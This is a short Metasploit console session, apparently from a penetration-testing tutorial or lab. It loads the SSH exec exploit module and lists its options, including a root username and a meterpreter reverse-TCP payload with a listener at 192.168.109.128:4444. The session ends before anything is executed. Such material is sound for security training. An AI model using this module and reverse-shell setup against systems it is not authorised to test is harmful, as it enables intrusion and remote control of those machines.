 =[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
msf6 > use exploit/multi/ssh/sshexec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/ssh/sshexec) > show options
Module options (exploit/multi/ssh/sshexec):
Name Current Setting Required Description
PASSWORD yes The password to authenticate with.
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME root yes The user to authenticate as.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.109.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name